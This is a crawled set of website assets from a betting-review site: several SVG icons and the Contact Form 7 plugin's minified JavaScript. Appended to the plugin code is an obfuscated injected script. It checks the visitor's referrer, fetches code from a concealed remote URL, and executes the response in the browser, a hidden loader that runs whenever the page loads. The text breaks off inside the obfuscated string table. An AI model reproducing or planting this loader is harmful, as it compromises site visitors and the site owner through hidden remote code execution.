body_size: 1138
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Group" transform="translate(10.000000, 7.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M10,18.0882353 C9.08823529,18.0882353 8.76470588,17.3823529 9.23529412,16.2058824 L15.7647059,0 C15.7647059,0 13.3823529,0.0294117647 11.5,0.117647059 C10.8823529,0.176470588 9.64705882,0.176470588 8.79411765,1.5 C8.67647059,1.67647059 2.47058824,12.9705882 1.17647059,15.3235294 C0.823529412,16 -0.147058824,17.7647059 0.5,19.0588235 C1.11764706,20.2941176 1.73529412,21.5294118 2.44117647,22.8529412 C3,23.8823529 3.85294118,25.0882353 6.17647059,24.7647059 C9.11764706,24.3823529 11.8823529,24 14.8529412,23.6176471 C17.0294118,23.3235294 17.2352941,22.6764706 17.7058824,21.5588235 C18.2058824,20.3235294 19.1470588,17.9117647 19.1470588,17.9117647 C19.1470588,17.9117647 10.4411765,18.0882353 10,18.0882353 M17.5882353,21.5 L17.5588235,21.5588235 C17.1470588,22.6176471 16.9117647,23.2058824 14.8529412,23.4705882 C11.6764706,23.8823529 8.91176471,24.2647059 6.17647059,24.6176471 C5.94117647,24.6470588 5.67647059,24.6764706 5.47058824,24.6764706 C3.82352941,24.6764706 3.08823529,23.7647059 2.55882353,22.7941176 C1.85294118,21.5 1.23529412,20.2647059 0.617647059,19 C-3.88578059e-16,17.7647059 0.941176471,16.0294118 1.29411765,15.3823529 C2.61764706,13.0294118 8.79411765,1.76470588 8.91176471,1.55882353 C9.64705882,0.411764706 10.6764706,0.323529412 11.3235294,0.264705882 C11.3823529,0.264705882 11.4411765,0.264705882 11.5,0.235294118 C13.0294118,0.176470588 14.9117647,0.117647059 15.5294118,0.117647059 L9.11764706,16.1470588 C8.82352941,16.8529412 8.79411765,17.4117647 9.05882353,17.7941176 C9.23529412,18.0882353 9.58823529,18.2352941 10,18.2352941 C10.3823529,18.2352941 17.6176471,18.0882353 18.9705882,18.0588235 C18.7352941,18.6470588 18,20.5 17.5882353,21.5" id="Shape"></path>
            <path d="M5.47058824,24.4117647 C3.88235294,24.4117647 3.26470588,23.5 2.82352941,22.6764706 C2.11764706,21.3823529 1.5,20.1470588 0.882352941,18.8823529 C0.323529412,17.7647059 1.23529412,16.1176471 1.55882353,15.5 C2.85294118,13.1176471 8.91176471,2.08823529 9.14705882,1.70588235 C9.82352941,0.676470588 10.7058824,0.588235294 11.3529412,0.529411765 C11.4117647,0.529411765 11.4705882,0.529411765 11.5294118,0.5 C12.7941176,0.441176471 14.4117647,0.411764706 15.2352941,0.382352941 L8.88235294,16.0294118 C8.47058824,17 8.64705882,17.5882353 8.85294118,17.9117647 C9.02941176,18.1764706 9.35294118,18.4705882 10.0294118,18.4705882 C10.3823529,18.4705882 16.5882353,18.3529412 18.5882353,18.3235294 C18.2647059,19.1176471 17.7058824,20.5588235 17.3823529,21.4117647 L17.3235294,21.4705882 C16.9117647,22.5294118 16.7352941,22.9705882 14.8235294,23.2058824 C11.6470588,23.6176471 8.88235294,24 6.14705882,24.3529412 C5.91176471,24.3823529 5.67647059,24.4117647 5.47058824,24.4117647" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/fb.svg
body_size: 614
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="nzv1a" d="M150 1114a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="nzv1b" d="M164.097 1128v-5.874H162v-2.094h2.097v-1.933c0-1.95 1.151-3.099 2.89-3.099.834 0 1.514.09 1.723.117v2.19h-1.4c-.946 0-1.123.468-1.123 1.128v1.597h2.423l-.342 2.094h-2.081V1128z"/></defs><g><g transform="translate(-150 -1106)"><use fill="#3b5998" xlink:href="#nzv1a"/></g><g transform="translate(-150 -1106)"><use fill="#fff" xlink:href="#nzv1b"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#nzv1b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7529
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(2);e.exports=function(e,t){if(null==e)return{};var n,o,a=r(e,t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(e);for(o=0;o<c.length;o++)n=c[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){"use strict";n.r(t);var r=function(e){return Math.abs(parseInt(e,10))},o=function(e,t){var n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-"),t="custom-".concat(t));var r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t},a=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)},c=n(0),i=n.n(c),s=n(1),u=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=wpcf7.api,n=t.root,r=t.namespace,o=void 0===r?"contact-form-7/v1":r;return d.reduceRight((function(e,t){return function(n){return t(n,e)}}),(function(e){var t,r,a=e.url,c=e.path,i=e.endpoint,s=e.headers,l=e.body,p=e.data,d=u()(e,["url","path","endpoint","headers","body","data"]);"string"==typeof i&&(t=o.replace(/^\/|\/$/g,""),c=(r=i.replace(/^\//,""))?t+"/"+r:t),"string"==typeof c&&(-1!==n.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),a=n+c),delete(s=f({Accept:"application/json, */*;q=0.1"},s))["X-WP-Nonce"],p&&(l=JSON.stringify(p),s["Content-Type"]="application/json");var v={code:"fetch_error",message:"You are probably offline."},b={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(a||c||window.location.href,f(f({},d),{},{headers:s,body:l})).then((function(e){return Promise.resolve(e).then((function(e){if(e.status>=200&&e.status<300)return e;throw e})).then((function(e){if(204===e.status)return null;if(e&&e.json)return e.json().catch((function(){throw b}));throw b}))}),(function(){throw v}))}))(e)},d=[];function v(e,t={}){const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const r={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}}).filter(e=>!1!==e),formData:n},c=t=>{const n=document.createElement("li");n.setAttribute("id",t.error_id),t.idref?n.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):n.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(n)},i=t=>{const n=e.querySelector(t.into),r=n.querySelector(".wpcf7-form-control");r.classList.add("wpcf7-not-valid"),r.setAttribute("aria-describedby",t.error_id);const o=document.createElement("span");o.setAttribute("class","wpcf7-not-valid-tip"),o.setAttribute("aria-hidden","true"),o.insertAdjacentText("beforeend",t.message),n.appendChild(o),n.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","true")}),r.closest(".use-floating-validation-tip")&&(r.addEventListener("focus",e=>{o.setAttribute("style","display: none")}),o.addEventListener("mouseover",e=>{o.setAttribute("style","display: none")}))};p({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:r}}).then(t=>{const n=o(e,t.status);return r.status=t.status,r.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?a(e,n,r):["sent","failed"].includes(n)&&a(e,"mail"+n,r),a(e,"submit",r),t}).then(t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(c),t.invalid_fields.forEach(i)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=t.message})}).catch(e=>console.error(e))}p.use=function(e){d.unshift(e)},p.use((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;b(t),a(t,"beforesubmit",n),o(t,"submitting")}return t(e)});const b=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach(e=>{e.remove()}),e.querySelectorAll("[aria-invalid]").forEach(e=>{e.setAttribute("aria-invalid","false")}),e.querySelectorAll(".wpcf7-form-control").forEach(e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")}),e.querySelectorAll(".wpcf7-response-output").forEach(e=>{e.innerText=""})};function w(e){var t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};p({endpoint:"contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,o(e,"mail_sent")):o(e,"init"),n.apiResponse=t,a(e,"reset",n)})).catch((function(e){return console.error(e)}))}p.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,b(r),o(r,"resetting")}return t(e)}));var m=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var o=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);o&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=o[1]}))};for(var r in t)n(r)},h=function(e,t){var n=function(n){var r=t[n][0],o=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=o}))};for(var r in t)n(r)};function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){var t=new FormData(e);e.wpcf7={id:r(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:r(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=r(e.getAttribute("data-starting-value")),o=r(e.getAttribute("data-maximum-value")),a=r(e.getAttribute("data-minimum-value")),c=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",c),e.innerText=c,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),a&&t.value.length<a?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var o=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(o,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&m(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&h(e,t.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:g,submit:v,reset:w,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach(e=>wpcf7.init(e))):console.error("Your browser doesn't support NodeList.forEach().")})}]);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','r